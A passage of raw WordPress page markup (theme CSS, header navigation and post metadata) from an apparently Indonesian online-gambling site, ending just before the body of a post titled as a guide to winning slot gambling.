!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://panosforprogress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://panosforprogress.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://panosforprogress.com/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://panosforprogress.com/wp-content/themes/customify/style.min.css?ver=0.4.4' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://panosforprogress.com/wp-content/themes/customify/assets/images/default-cover.jpg");}.sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
/*# sourceURL=customify-style-inline-css */
</style>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://panosforprogress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panosforprogress.com/wp-json/wp/v2/posts/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panosforprogress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://panosforprogress.com/?p=632' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/?amp=1"><link rel="amphtml" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://panosforprogress.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-632 single-format-standard wp-theme-customify content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_slide_left">

<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--main-desktop-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--main-desktop-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--main-desktop-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--main-desktop-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--main-desktop-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--main-desktop-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
			<div class="site-name-desc">						<p class="site-title">
							<a href="https://panosforprogress.com/" rel="home">Panosforprogress</a>
						</p>
						</div>		</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://panosforprogress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>Add custom text here or remove it</p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://panosforprogress.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-home" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555"><a href="https://panosforprogress.com/category/baccarat/"><span class="link-before">Baccarat</span></a></li>
<li id="menu-item--sidebar-mobile-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556"><a href="https://panosforprogress.com/category/blackjack-online/"><span class="link-before">Blackjack Online</span></a></li>
<li id="menu-item--sidebar-mobile-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557"><a href="https://panosforprogress.com/category/judi-pacuan-kuda/"><span class="link-before">Judi Pacuan Kuda</span></a></li>
<li id="menu-item--sidebar-mobile-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558"><a href="https://panosforprogress.com/category/pediksi-togel/"><span class="link-before">Pediksi Togel</span></a></li>
<li id="menu-item--sidebar-mobile-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559"><a href="https://panosforprogress.com/category/roulette/"><span class="link-before">Roulette</span></a></li>
<li id="menu-item--sidebar-mobile-9560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9560"><a href="https://panosforprogress.com/category/judi-sabung-ayam/"><span class="link-before">judi Sabung Ayam</span></a></li>
<li id="menu-item--sidebar-mobile-9561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9561"><a href="https://panosforprogress.com/category/slot-gacor/"><span class="link-before">Slot Gacor</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="" class="item--button customify-btn customify-builder-btn is-icon-before">Button</a></div></div></div></div></div></div></header>			<div id="page-breadcrumb" class="page-header--item page-breadcrumb breadcrumb--below_titlebar  text-uppercase text-xsmall link-meta">
				<div class="page-breadcrumb-inner customify-container">
					<ul class="page-breadcrumb-list">
						<span><li><span><a href="https://panosforprogress.com/">Home</a></span></li>  <li><span class="breadcrumb_last" aria-current="page">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Sungai Lala</span></li></span>					</ul>
				</div>
			</div>
				<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
						<div class="content-inner">
				<article id="post-632" class="entry entry-single post-632 post type-post status-publish format-standard hentry category-slot-gacor">
			<h1 class="entry-title entry--item h2">Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Sungai Lala</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://panosforprogress.com/author/admin/"><i class="fa fa-user-circle-o"></i> admin</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-01-16T14:56:49+07:00">January 16, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://panosforprogress.com/category/slot-gacor/" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Slot Gacor</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
